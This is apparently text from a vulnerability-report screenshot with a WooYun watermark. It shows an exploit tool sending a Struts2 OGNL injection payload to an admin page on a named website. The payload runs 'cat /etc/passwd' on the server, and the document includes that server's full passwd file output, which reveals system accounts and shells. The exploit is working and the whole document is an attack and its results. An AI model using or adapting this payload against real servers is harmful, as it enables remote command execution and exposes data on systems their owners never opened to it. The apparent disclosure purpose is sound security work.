 Load URL
http://www.zousifun.com/admin/cms/info_xpage.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputS
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWr
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
memcached:x:496:492:Memcached daemon:/var/run/memcached:/sbin/nologin
admin:!x:501:501::/home/admin:/sbin/nologin
zabbix:x:495:491:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
tomcat:!x:502:502::/home/tomcat:/bin/bash
www.wooyun.org